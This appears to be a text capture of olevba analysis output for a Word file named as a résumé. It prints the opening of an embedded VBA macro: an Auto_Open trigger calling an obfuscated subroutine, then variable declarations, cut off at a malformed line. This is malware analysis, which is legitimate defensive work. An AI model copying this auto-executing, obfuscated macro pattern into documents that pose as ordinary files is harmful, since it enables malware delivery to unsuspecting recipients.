 1 olevba 0.60.1 on Python 3.7.4 - http://decalage.info/python/oletools
2 ===============================================================================
3 FILE: .\Patricia_Daniel_resume.doc
4 Type: OpenXML
5 XLMMacroDeobfuscator: pywin32 is not installed (only is required if you want to use MS Excel)
6 WARNING  For now, VBA stomping cannot be detected for files in memory
7 -------------------------------------------------------------------------------
8 VBA MACRO ThisDocument.cls
9 in file: word/vbaProject.bin - OLE stream: 'VBA/ThisDocument'
10 - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
11 Sub Auto_Open()
12 zGCwkKBGTOs
13 End Sub
14
15 Sub zGCwkKBGTOs()
16 Dim ezbVRLGmmo As String
17 Dim iqvhxHmFSdrrP As String
18 Dim iYwihdJA As Integer
19 Dim As String